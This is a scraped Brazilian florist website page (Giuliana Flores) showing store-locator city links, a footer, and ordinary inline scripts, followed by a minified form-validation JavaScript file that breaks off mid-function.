" class="btn_estado" href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-sao-jose-dos-campos/d8932/">São José dos Campos</a></li>
<li><a style="
    height: 50px;
    display: flex;
    align-content: center;
    align-items: center;
    justify-content: center;
" class="btn_estado" href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-cidades-estado-de-sao-paulo/d9426/">Outras Cidades de São Paulo</a></li>
<li><a style="
    height: 50px;
    display: flex;
    align-content: center;
    align-items: center;
    justify-content: center;
" class="btn_estado" href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/d8609/">Outros Estados</a></li>
</ul>

</div>


<div class="div_imagem lazyload_container">
<img width="450" height="450" src="https://static.giulianaflores.com.br/images/localidades/bd_saopaulo.jpg" title="Bairro Sacomã" alt="Bairro Sacomã" class="cidade_imagem gf-lazyload"> 
</div>
<div class="div_frame">
<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d14623.030078163112!2d-46.60657787800676!3d-23.613027693349405!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x94ce5b7f367ca541%3A0xfbc4d3301fd32ae9!2zU2Fjb23DoywgU8OjbyBQYXVsbyAtIFNQ!5e0!3m2!1spt-BR!2sbr!4v1674068831929!5m2!1spt-BR!2sbr" width="480" height="450" style="border:0;" allowfullscreen="" loading="lazy"></iframe>
</div>
</div>
</div></section>

            <!--INICIO - Div utilizada para Ver mais o Footer -->
            <div class="boxVermaisDept" style="display: none;">
                <div class="classLinkFooter btvermais">
                    <span></span>
                </div>
            </div>
            <!--FIM - Div utilizada para Ver mais o Footer -->

            
            <footer id="dvFooterCondition" class="footer">
            

                <div id="divhidemfooter2" class="json-footer">
                    <!-- NEW -->
<div class="banner-footer">
 <a href="https://www.giulianaflores.com.br/clubedagiu/" title="Clube da Giu">
 <picture>

  <source media="(min-width: 768px)" srcset="https://static.giulianaflores.com.br/images/banner/verão-em-flores-giu-sd-home.jpg">
  <source media="(max-width: 520px)" srcset="https://static.giulianaflores.com.br/images/banner/verão-em-flores-giu-sd-homeMOB.jpg">
  
  <img width="1920" height="360" class="img_banner gf-lazyload" src="//static.giulianaflores.com.br/images/loadingProduct.gif" 
   data-src="https://static.giulianaflores.com.br/images/banner/verão-em-flores-giu-sd-home.jpg" alt="Clube da Giu" 
   style="width: 100%; height: auto;">

 </picture>
 </a>
</div>


<div class="wrapper">
<style>
    /* LISTA DE IMAGENS DAS CIDADES - LINK */ 
    .flower-city-title {color: #000; font-weight: 700; text-decoration: none;}
      .flower-city-title:hover {font-weight: 900; text-shadow: -1px 1px;}
    .city-saopaulo {background: lightgray url(//static.giulianaflores.com.br/images/banner/bd_saopaulo2.jpg?ims=150x) center no-repeat;}
    .city-saojosedoscampos {background: lightgray url(//static.giulianaflores.com.br/images/banner/bd_saojosedoscampos.jpg?ims=150x) center no-repeat;}
    .city-salvador {background: lightgray url(//static.giulianaflores.com.br/images/banner/bd_salvador2.jpg?ims=150x) center no-repeat;}
    .city-riodejaneiro {background: lightgray url(//static.giulianaflores.com.br/images/banner/bd_riodejaneiro2.jpg?ims=150x) center no-repeat;}
    .city-recife {background: lightgray url(//static.giulianaflores.com.br/images/banner/bd_recife2.jpg?ims=150x) center no-repeat;}
    .city-portoalegre {background: lightgray url(//static.giulianaflores.com.br/images/banner/bd_portoalegre2.jpg?ims=150x) center no-repeat;}
    .city-campinas {background: lightgray url(//static.giulianaflores.com.br/images/banner/bd_campinas.jpg?ims=150x) center no-repeat;}
    .city-goiania {background: lightgray url(//static.giulianaflores.com.br/images/banner/bd_goiania2.jpg?ims=150x) center no-repeat;}
    .city-fortaleza {background: lightgray url(//static.giulianaflores.com.br/images/banner/bd_fortaleza2.jpg?ims=150x) center no-repeat;}
    .city-florianopolis {background: lightgray url(//static.giulianaflores.com.br/images/banner/bd_florianopolis2.jpg?ims=150x) center no-repeat;}
    .city-curitiba {background: lightgray url(//static.giulianaflores.com.br/images/banner/bd_curitiba2.jpg?ims=150x) center no-repeat;}
    .city-campogrande {background: lightgray url(//static.giulianaflores.com.br/images/banner/bd_campograndems2.jpg?ims=150x) center no-repeat;}
    .city-brasilia {background: lightgray url(//static.giulianaflores.com.br/images/banner/bd_brasilia2.jpg?ims=150x) center no-repeat;}
    .city-bh {background: lightgray url(//static.giulianaflores.com.br/images/banner/bd_belohorizonte2.jpg?ims=150x) center no-repeat;}
    /* LISTA DE IMAGENS DAS CIDADES - LINK */ 
</style>
<div class="footer-two-box">    
    <nav class="flower-city">
        <a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/d8609/" class="flower-city-title">Floriculturas perto de mim com entrega em até 3 horas</a>
        <div class="flower-city-list">
        <div class="city-saopaulo"><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-sao-paulo/d8928/">Floricultura em São Paulo</a></div>
        <div class="city-saojosedoscampos"><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-sao-jose-dos-campos/d8932/">Floricultura em São José dos Campos</a></div>
        <div class="city-salvador"><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-bahia/floricultura-salvador/d8661/">Floricultura em Salvador</a></div>
        <div class="city-riodejaneiro"><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-rio-de-janeiro/floricultura-rio-de-janeiro/d8861/">Floricultura no Rio de Janeiro</a></div>
        <div class="city-recife"><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-pernambuco/floricultura-recife/d8816/">Floricultura em Recife</a></div>
        <div class="city-portoalegre"><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-rio-grande-do-sul/floricultura-porto-alegre/d8842/">Floricultura em Porto Alegre</a></div>
        <div class="city-campinas"><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-campinas/d8930/">Floricultura em campinas</a></div>
        <div class="city-goiania"><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-goias/floricultura-goiania/d8703/">Floricultura em Goiânia</a></div>
        <div class="city-fortaleza"><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-ceara/floricultura-fortaleza/d8678/">Floricultura em Fortaleza</a></div>
        <div class="city-florianopolis"><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-santa-catarina/floricultura-florianopolis/d8904/">Floricultura em Florianópolis</a></div>
        <div class="city-curitiba"><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-parana/floricultura-curitiba/d8795/">Floricultura em Curitiba</a></div>
        <div class="city-campogrande"><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-mato-grosso-do-sul/floricultura-campo-grande/d8732/">Floricultura em Campo Grande</a></div>
        <div class="city-brasilia"><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-distrito-federal/floricultura-brasilia/d8687/">Floricultura em Brasília</a></div>
        <div class="city-bh"><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-minas-gerais/floricultura-belo-horizonte/d8738/">Floricultura em Belo Horizonte</a></div>
        </div>
    </nav>
</div>

	<div class="footer_column">
		<span class="accordion">Institucional</span>
		<ul class="panel">
			<li><a href="https://www.giulianaflores.com.br/faq.aspx?action=12">Sobre a Giuliana Flores</a></li>
			<li><a href="https://www.giulianaflores.com.br/quem-somos/gquemsomos/">Quem somos</a></li>
			
			<li><a href="https://www.giulianaflores.com.br/aplicativo-giuliana-flores/gappmobile/">Conheça nosso App</a></li>
			
			<li><a href="https://www.giulianaflores.com.br/store.aspx">Nossas Lojas</a></li>
			
			<li><a href="https://www.giulianaflores.com.br/giuliana-flores-na-midia/gmidia/">Giuliana Flores na Mídia</a></li>
			
			<li><a href="https://www.giulianaflores.com.br/premio-reclame-aqui/gpremio/">Prêmio Reclame Aqui</a></li>
			
			<li><a href="https://www.giulianaflores.com.br/faq.aspx">Horário de Atendimento</a></li>
			<li><a href="https://www.giulianaflores.com.br/presentes-corporativos/s15">Soluções Corporativas</a></li>
                        <li><a href="https://franquia.giulianaflores.com.br/?utm_source=bannersite">Seja um franqueado!</a></li>
			
		</ul>
	</div>

	<div class="footer_column">
		<span class="accordion">Ajuda e Suporte</span>
		<ul class="panel">
			<li><a href="https://www.giulianaflores.com.br/faq.aspx">Central de Atendimento</a></li>
			<li><a href="https://www.giulianaflores.com.br/como-comprar/gcomocompra/">Como Comprar</a></li>
			<li><a href="https://www.giulianaflores.com.br/faq.aspx?action=4">Entregas</a></li>
			<li><a href="https://www.giulianaflores.com.br/login.aspx?flow=3">Meus Pedidos</a></li>
			<li><a href="https://www.giulianaflores.com.br/faq.aspx?action=5">Pagamentos</a></li>
			<li><a href="https://www.giulianaflores.com.br/faq.aspx?action=9">Trocas e Devoluções</a></li>
			<li><a href="https://www.giulianaflores.com.br/faq.aspx?action=8">Privacidade e Segurança</a></li>
			<li><a href="https://www.giulianaflores.com.br/SecurityInformation.aspx">Dicas de Segurança</a></li>
			<li><a href="https://www.giulianaflores.com.br/dicas-de-conservacao/gdicas/">Dicas de Conservação</a></li>
			<li><a href="https://www.giulianaflores.com.br/mensagens/gmensagens/">Dicas de Mensagens</a></li>
			
			
		</ul>
	</div>

	<div class="footer_column">
		<span class="accordion">Datas Especiais</span>
		<ul class="panel">
			
 <li><a href="https://www.giulianaflores.com.br/janeiro-apaixonado/gjaneirodoa/">Janeiro Apaixonado</a></li>
 <li><a href="https://www.giulianaflores.com.br/dia-da-gratidao/gdgratidao/">Dia da Gratidão</a></li>
 <li><a href="https://www.giulianaflores.com.br/dia-do-fotografo/gdfotografo/">Dia do Fotógrafo</a></li> 
 <li><a href="https://www.giulianaflores.com.br/aniversario-de-sao-paulo/gsp/">Aniversário de São Paulo</a></li>
 <li><a href="https://www.giulianaflores.com.br/dia-da-saudade/g30012007/">Dia da Saudade</a></li>




             
                        </ul>
	</div>

	<div class="footer_column">
		<span class="accordion">Mais Giuliana Flores</span>
		<ul class="panel">
		
			<li><a href="https://www.giulianaflores.com.br/clubedagiu/">Clube da Giu</a></li>
			<li><a href="https://www.giulianaflores.com.br/shopping-da-giu/s3">Shopping da Giu</a></li>
			<li><a href="https://www.giulianaflores.com.br/venha-fazer-parte-do-marketplace-da-giu/gmarkets/">Seja Nosso Parceiro</a></li>
			<li><a href="https://www.giulianaflores.com.br/marcas/d7691/">Marcas parceiras</a></li>
			<li><a href="https://www.giulianaflores.com.br/cupons-giuliana-flores/gcupomgf/">Cupons de Desconto</a></li>
			<li><a href="https://www.giulianaflores.com.br/customercomment.aspx">Comentários de Clientes</a></li>
			
		</ul>
	</div>

	<div class="footer_column">
		<span class="accordion">Destaques</span>
		<ul class="panel">
 <li><a href="https://www2.giulianaflores.com.br/jovempan/">Presente IA</a></li>  
             <li><a href="https://www.giulianaflores.com.br/significado-das-flores/gsignificad/">Significado das Flores</a></li>          
			<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/d8609/">Floricultura perto de mim</a></li>
			<li><a href="https://www.giulianaflores.com.br/entrega-no-mesmo-dia-m/gmesmodiaM/">Onde comprar Flores com entrega Expressa para todo Brasil?</a></li>
		
			<li><a href="https://www.giulianaflores.com.br/entrega-internacional-de-flores/d10514/">Entrega Internacional de Flores</a></li>
			<li><a href="https://www.giulianaflores.com.br/cestas/cestas-de-cafe-da-manha/d8562/">Cestas de Café da Manhã</a></li>
			<li><a href="https://www.giulianaflores.com.br/buque-de-flores/buque-de-rosas/d8584/">Buquê de Rosas</a></li>
			
			
		</ul>
	</div>
</div>

<div class="footer-three-box">
	<div class="footer-two-box hidden">
		<div class="wrapper tags">
			<span class="accordion">Regiões de Entrega em Até 3 Horas no Brasil:</span>
			<ul class="panel">
				<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/d8609/">Floricultura e Entrega de Flores</a></li>
				<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-sao-paulo/d8928/">Floricultura em São Paulo</a></li>
				<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-rio-de-janeiro/floricultura-rio-de-janeiro/d8861/">Floriculturano Rio de Janeiro</a></li>
				<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-rio-grande-do-sul/floricultura-porto-alegre/d8842/">Floricultura em Porto Alegre</a></li>
				<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-parana/floricultura-curitiba/d8795/">Floricultura em Curitiba</a></li>
				<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-minas-gerais/floricultura-belo-horizonte/d8738/">Floricultura em Belo Horizonte</a></li>
				<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-bahia/floricultura-salvador/d8661/">Floricultura em Salvador</a></li>
				<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-goias/floricultura-goiania/d8703/">Floricultura em Goiânia</a></li>
				<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-campinas/d8930/">Floricultura em Campinas</a></li>
				<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-ceara/floricultura-fortaleza/d8678/">Floricultura em Fortaleza</a></li>
				<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-distrito-federal/floricultura-brasilia/d8687/">Floricultura em Brasília</a></li>
				<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-amazonas/floricultura-manaus/d8655/">Floricultura em Manaus</a></li>
				<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-pernambuco/floricultura-recife/d8816/">Floricultura em Recife</a></li>
				<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-para/floricultura-belem/d8771/">Floricultura em Belém</a></li>
				<li><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-goias/floricultura-goiania/d8703/">Floricultura em Goiânia</a></li>
			</ul>
		</div>
	</div>

	<div class="footer-two-box">
		<div class="wrapper">
			<div class="social">
				<ul class="redes-sociais">
					<li class="facebook"><a href="https://www.facebook.com/GiulianaFloresfans/" target="_blank">Facebook</a></li>
					<li class="instagram"><a href="https://www.instagram.com/giulianafloresoficial" target="_blank">Instagram</a></li>
					<li class="youtube"><a href="https://www.youtube.com/user/giulianaflores" target="_blank">Youtube</a></li>
					<li class="blogger"><a href="https://blog.giulianaflores.com.br/" target="_blank">Blog Giuliana Flores</a></li>
				</ul>
			</div>
			<div class="payment">
				<!-- <img src="https://static.giulianaflores.com.br/images/site/payment-img.png" width="445" height="35" alt="Imagens dos Métodos do Pagamento" title="Métodos de Pagamento" /> -->
				<div class="paymentMob" style="display: block;">
					<!-- <img src="https://static.giulianaflores.com.br/images/site/payment-mobile-img.png?ims=340x115" width="340" height="115" alt="Imagens dos Métodos do Pagamento para mobile" title="Métodos de Pagamento" />                                   -->
					<ul class="paymentList" style="display: inline-flex; gap: 15px;">
					 <li><img src="//static.giulianaflores.com.br/images/site/cartao-visa.jpg" width="45" height="31" alt="visa" title="visa"></li>
					 <li><img src="//static.giulianaflores.com.br/images/site/cartao-master.jpg" width="45" height="31" alt="mastercard" title="mastercard"></li>
					 <li><img src="//static.giulianaflores.com.br/images/site/cartao-american.jpg" width="45" height="31" alt="american express" title="american express"></li>
					 <li><img src="//static.giulianaflores.com.br/images/site/cartao-elo.jpg" width="45" height="31" alt="Carteira Digital Stelo" title="Carteira Digital Stelo"></li>
					 <li><img src="//static.giulianaflores.com.br/images/site/cartao-hiper.jpg" width="45" height="31" alt="Hipercard" title="Hipercard"></li>
					 <li><img src="//static.giulianaflores.com.br/images/site/Icone-Pix.jpg" width="45" height="31" alt="pix" title="pix"></li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>
                </div>

                <div class="third-footer">
                    <div class="wrapper">
                        <span class="accordion">Mais Informações</span>
                        <div class="panel" id="accordion-padding">
                            
                            <div class="btn-container">
                                <div id="toggleler">Ler +</div>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="second-footer" itemscope="" itemtype="//schema.org/LocalBusiness">
                    <meta itemprop="image" content="https://static.giulianaflores.com.br/images/logo-gf.png" />
                    <meta itemprop="name" content="Giuliana Flores" />
                    <div class="wrapper">
                        <div class="copyright">
                            <p>Copyright © 2000 - ­2026 www.giulianaflores.com.br, TODOS OS DIREITOS RESERVADOS. As fotos aqui veiculadas, logotipo e marca são de propriedade do site www.giulianaflores.com.br</p>
                            <p>É vetada a sua reprodução, total ou parcial, sem a expressa autorização da administradora do site.</p>
                            <meta itemprop="description" content="Envie flores e presentes para uma pessoa especial com a Giuliana Flores! São diversas ofertas e opções de Frete Grátis para São Paulo, Rio de Janeiro e todo Brasil!" />
                            <meta itemprop="url" content="https://www.giulianaflores.com.br/" />
                            <p>
                                <span itemprop="department" itemscope itemtype="http://schema.org/Florist">
                                    <meta itemprop="image" content="https://static.giulianaflores.com.br/images/logo-gf.png" />
                                    <span itemprop="alternateName">Giuliana Flores</span> |
                                    <span itemprop="name">Giuliana Comércio de Flores e Arranjos LTDA</span> | CNPJ: 67.389.718/0001­92 | 
                                    <span itemprop="address" itemscope="" itemtype="//schema.org/PostalAddress">
                                        <span itemprop="streetAddress">Endereço: Rua Monte Alegre, 127</span> – Santo Antônio – <span itemprop="addressLocality">São Caetano do Sul</span> – <span itemprop="addressRegion">São Paulo</span>
                                        <meta itemprop="addressCountry" content="BR" />
                                        <meta itemprop="telephone" content="(11) 4224­9930" />
                                        <meta itemprop="postalCode" content="09531­110" />
                                    </span>
                                </span>
                            </p>
                            <p>
                                Central de atendimento: <a href="https://www.giulianaflores.com.br/faqemail.aspx">Escreva pra gente</a> ou Fale Conosco:  <span itemprop="telephone">(11) 4224­9930</span>
                            </p>
                            <div class="develop"></div>
                        </div>

                        <div class="certify">
                            <!-- pt2 -->
<ul>
  <li>
     <a href="https://www.privacidade.com.br/portal-de-privacidade?token=17655afb3d358c177b7943f93cb5bd66" rel="noopener noreferrer" title="Portal da Privacidade">
         <img width="115" height="32" class="sealpriv" src="https://api.dponet.com.br/selo_portal_de_privacidade.png" alt="Selo LGPD" />
     </a>
     <img width="115" height="65" class="sealra1000" src="//static.giulianaflores.com.br/images/selo-ra1000-reclame-aqui.jpg?ims=115x65" alt="RA1000" />
  </li>
  <li>
     <a href="https://www.giulianaflores.com.br/premio-reclame-aqui/gpremio/">
         <img width="144" height="104" src="//static.giulianaflores.com.br/images/banner-reclame-aqui-giuliana-flores_2025.jpg?ims=144x104" alt="Reclame Aqui" title="Prêmio Época Reclame Aqui" />
     </a>
  </li>
</ul>
                        </div>
                    </div>
                </div>
            </footer>
            
            
        </div>

        <script defer src='/bundles/scripts/deptFooter?v=bGF1TCm73UzcBKbu0EFjs1vRrxcpi3bWBrkWONJW7NY1'></script>

    
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="BADCDB22" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
</div>

<script type="text/javascript">
//<![CDATA[
basketService.ShowFilersSelected();jQuery(window).scroll();//]]>
</script>
<script>var ClearSale = (function(a, b, c, d, e, f, g) { a['CsdmObject'] = e;
a = window; b = document; c = 'script'; d = '//device.clearsale.com.br/m/cs.js'; e = 'csdm';
a[e] = a[e] || function() { (a[e].q = a[e].q || []).push(arguments)}, a[e].l = 1 * new Date();
f = b.createElement(c),     g = b.getElementsByTagName(c)[0];
f.async = 1;f.src = d;g.parentNode.insertBefore(f, g)
csdm('app', '3d7fee19a3');
csdm('mode', 'manual');
csdm('send', 'category')
  })// Check for browser support of event handling capability 
if (window.addEventListener)    window.addEventListener('load', ClearSale, false); else if (window.attachEvent)    window.attachEvent('onload', ClearSale); else window.onload = ClearSale; </script>

<script type="text/javascript">
//<![CDATA[
Sys.Application.add_init(function() {
    $create(AjaxControlToolkit.AutoCompleteBehavior, {"completionInterval":500,"completionListCssClass":"autocomplete_completionListElement","completionListItemCssClass":"autocomplete_listItem","completionSetCount":5,"delimiterCharacters":"","highlightedItemCssClass":"autocomplete_highlightedListItem","id":"txtDsKeyWord_AutoCompleteExtender","minimumPrefixLength":1,"onHide":"{\"AnimationName\":\"Sequence\",\"AnimationChildren\":[{\"AnimationName\":\"OpacityAction\",\"Opacity\":\"0\",\"AnimationChildren\":[]},{\"AnimationName\":\"HideAction\",\"Visible\":\"true\",\"AnimationChildren\":[]},{\"AnimationName\":\"Parallel\",\"Duration\":\".5\",\"AnimationChildren\":[{\"AnimationName\":\"FadeOut\",\"AnimationChildren\":[]}]}]}","onShow":"{\"AnimationName\":\"Sequence\",\"AnimationChildren\":[{\"AnimationName\":\"OpacityAction\",\"Opacity\":\"0\",\"AnimationChildren\":[]},{\"AnimationName\":\"HideAction\",\"Visible\":\"true\",\"AnimationChildren\":[]},{\"AnimationName\":\"Parallel\",\"Duration\":\".1\",\"AnimationChildren\":[{\"AnimationName\":\"FadeIn\",\"AnimationChildren\":[]}]}]}","serviceMethod":"GetCompletionList","servicePath":"https://www.giulianaflores.com.br/include/AutoComplete.asmx"}, {"itemSelected":AutoCompleteSelected,"populated":Employees_Populated}, null, $get("txtDsKeyWord"));
});
//]]>
</script>
</form>

    

    <script>
        
        try {
            // Variável utilizada em "shippingCalendar.js"
            if (selectedData.idProduct != null && selectedData.idProduct != undefined && selectedData.idProduct != "undefined")
                selectedData.idProduct = '0';
        } catch (e) {
    
        }
        
    </script>
    
    
    <input type="hidden" id="Hidden1" name="hdnWebPath" value='https://www.giulianaflores.com.br/' />
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-5Q6G59 height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.defer=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5Q6G59');</script>

    <script>
        function AutoCompleteSelectedURL(url) {
            window.location = url;
        }

        function AutoCompleteSelected(source, eventArgs) {
            if (eventArgs._item.localName == 'span' || eventArgs._item.localName == 'p' || eventArgs._item.localName == 'img') {
                AutoCompleteSelectedURL(eventArgs._item.attributes['url'].value);
                return false;
            }
            else {
                window.location = 'https://www.giulianaflores.com.br/busca/?keyword=' + remove_accent(eventArgs.get_text().replace('&', '').replace('%20', ' '));
            }
        }

        function showAutoComplete(sender, e) {
            jQuery('.autocomplete_completionListElement-search_bar').css({ 'position': 'fixed', 'top': '54px' });
        }

        function Employees_Populated(sender, e) {
            var employees = sender.get_completionList().childNodes;
            for (var i = 0; i < employees.length; i++) {
                var div = document.createElement("DIV");
                div.innerHTML = employees[i]._value;
                employees[i].appendChild(div);
                if (div.innerHTML == '') {
                    jQuery('.autocomplete_completionListElement').hide();
                }
                else {
                    jQuery('.autocomplete_completionListElement').show();
                }
            }
        }

        jQuery(document).ready(function () {
            jQuery('#txtDsKeyWord').each(function () {
                if (jQuery(this).attr('placeholder') != undefined && jQuery(this).val() == '') {
                    jQuery(this).val(jQuery(this).attr('placeholder'));
                }
            });

            //Adiciona o texto o palceholder
            jQuery('#txtDsKeyWord').focus(function () {
                if (jQuery(this).attr('placeholder') != undefined && jQuery(this).val() == jQuery(this).attr('placeholder')) {
                    jQuery(this).val('');
                }
            });

            //Remove o texto o palceholder
            jQuery('input[type=text]').blur(function () {
                SetWatermaker();
            });

            jQuery('#txtLoginPassword').hide();
            jQuery('#fake_pass').show();

            jQuery('#fake_pass').focus(function () {
                jQuery(this).hide();
                jQuery('#txtLoginPassword').show().focus();
            });

            jQuery('#txtLoginPassword').blur(function () {
                if (jQuery(this).val() == "") {
                    jQuery(this).hide();
                    jQuery('#fake_pass').show();
                }
            });
        });

        //Correção do placeholder para IE9
        function SetWatermaker() {
            jQuery('input[type=text]').each(function () {
                if (jQuery(this).attr('placeholder') != undefined && jQuery(this).val() == '') {

                    //jQuery(this).val(jQuery(this).attr('placeholder'));
                }
            });
        }
    </script>
    <script>
        jQuery(window).resize(function () {
            var screenSize = jQuery(window).width();
            var containerSize = jQuery('.container_full').width();

            if (screenSize < (containerSize + 346)) {
                jQuery('.bg_left_clickable').hide();
                jQuery('.bg_right_clickable').hide();
            }
            else {
                jQuery('.bg_left_clickable').show();
                jQuery('.bg_right_clickable').show();
            }
        });

        var footer = true;
        jQuery(window).scroll(function () {
            var $image = jQuery('.wrapper .busca_footer');

            if ($image.length > 0) {
                var windowTop = jQuery(document).scrollTop() + jQuery(window).height();
                var footerTop = $image.offset().top;

                if (footerTop <= windowTop && footerTop != 0 && footer && jQuery('.json-footer').length == 1) {
                    footer = false;                    
                }
            }
        });
        

        jQuery(window).resize();
    </script>

    <script>
        var result = [];
        jQuery(document).ready(function () {

            try {
                if (jQuery('.third-footer .wrapper .panel').html().trim().length <= 200)
                {
                    jQuery('.third-footer .wrapper').hide();
                }
            } catch (e) {
    
            }
        });
    </script>

    
    <script>
        function toggle(ele) {
            var cont = document.getElementById('meu-perfil-display');
            if (cont.style.display == 'block') {
                cont.style.display = 'none';
            }
            else {
                cont.style.display = 'block';
            }
        }
    </script>


    
    <script>
        function toggletwo(ele) {
            var cont = document.getElementById('carrinho-hidden');
            if (cont.style.display == 'block') {
                cont.style.display = 'none';
            }
            else {
                cont.style.display = 'block';
            }
        }
    </script>

    
    <script>
        function toggletree(ele) {
            var cont = document.getElementById('pop-commentario');
            if (cont.style.display == 'block') {
                cont.style.display = 'none';
            }
            else {
                cont.style.display = 'block';
            }
        }
    </script>

    
    <script>
        function togglefour(ele) {
            var cont = document.getElementById('pop-cep');
            if (cont.style.display == 'block') {
                cont.style.display = 'none';
            }
            else {
                cont.style.display = 'block';
            }
        }
    </script>

    

    <script>
        jQuery('.accordion').click(function() {
            jQuery(this).next(".panel").slideToggle("slow");
            jQuery(this).closest(".footer_column").siblings().find('.panel').slideUp();
        });
    </script>
    <script>
        jQuery(document).ready(function() {
            jQuery("#toggleler").click(function() {
                var elem = jQuery("#toggleler").text();
                if (elem == "Ler +") {
                    //Stuff to do when btn is in the read more state
                    jQuery("#toggleler").text("Minimizar");
                    jQuery(".accordion-footer").slideDown();
                } else {
                    //Stuff to do when btn is in the read less state
                    jQuery("#toggleler").text("Ler +");
                    jQuery(".accordion-footer").slideUp();
                }
            });
        });
    </script>
    <script>
        function updateItems(delta) {
            var $items = jQuery('#group').children();
            var $current = $items.filter('.current');
            $current = $current.length ? $current : $items.first();
            var index = $current.index() + delta;
            // Range check the new index
            index = (index < 0) ? 0 : ((index > $items.length) ? $items.length : index); 
            $current.removeClass('current');
            $current = $items.eq(index).addClass('current');
            // Hide/show the next/prev
            jQuery("#prev").toggle(!$current.is($items.first()));    
            jQuery("#next").toggle(!$current.is($items.last()));    
        }
        jQuery("#next").click(function () {
            updateItems(1);
        });
        jQuery("#prev").click(function () {
            updateItems(-1);
        });
        updateItems(0);
    </script>

    <script>
        jQuery(function() {
            jQuery('.styledSelect').click(function() { 
                jQuery('.styledSelect').not(this).removeClass('active')
                jQuery(this).toggleClass('active')
            })
        })
    </script>

    <script>
        jQuery(".Content_SpecialSEOFooter div style").remove();
        jQuery(".content-desktop-mobile style").remove();
    </script>

    <script>
        jQuery('.accordion p').removeAttr('style');
    </script>

    <script>
        setTimeout(function(){
            try {
                document.getElementById('txtDsKeyWord').value = '';
            } catch (e) { }           
        },420);
    </script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.giulianaflores.com.br/scripts/VertisTextBoxScript.js
body_size: 761
content:
var isIE=!!document.all,isDOM=!(!document.getElementById||document.all);function PictDate(e,r){currentKey=isDOM?r.which:event.keyCode,e.value.length,9!=currentKey&&8!=currentKey&&45!=currentKey&&46!=currentKey&&(currentKey<35||currentKey>40)&&(currentKey<48||currentKey>57)&&(currentKey<96||currentKey>105)&&(isDOM?r.preventDefault():event.returnValue=!1)}function PictHour(e,r){currentKey=isDOM?r.which:event.keyCode;var n=e.value.length+1;9!=currentKey&&8!=currentKey&&45!=currentKey&&46!=currentKey&&(currentKey<35||currentKey>40)&&((currentKey<48||currentKey>57)&&(currentKey<96||currentKey>105)?isDOM?r.preventDefault():event.returnValue=!1:3==n&&(e.value+=":"))}function PictInt(e,r){if(currentKey=null!=r?r.which:event.keyCode,currentKey>=48&&currentKey<=57||0==currentKey||8==currentKey)return!0;isDOM?r.preventDefault():event.keyCode=!1}function keyPress(e,r){if(currentKey=isDOM?r.which:event.keyCode,currentKey>=44&&currentKey<=57&&47!=currentKey)return!0;isDOM?r.preventDefault():event.returnValue=!1}function onBlurformatN(e,r,n,t){var u;return"@ERRO_TAM"!=(u=formatNumber(e.value,r,n,t))&&"@ERRO_NVIRG"!=u?(e.value=u,!1):(e.focus(),!0)}function formatNumber(e,r,n,t){var u,i,c,s,o,y=e,l=!1,a="",g="",K="",f="",v=0;if(i=0,c=0,s=0,u="",o=r-n,"."==y||","==y||""==y)return"0";for(y=remFormatNumber(y,t);i<y.length;)"."!=y.substring(i,i+1)&&(","==y.substring(i,i+1)?(s=i,c++,u=u.concat(".")):u=u.concat(y.substring(i,i+1))),i++;if(c>1)return exibirMensagem("N�mero inv�lido."),"@ERRO_NVIRG";if(0==s)for(a=y.substring(0,y.length);g.length<n;)g="0"+g;else 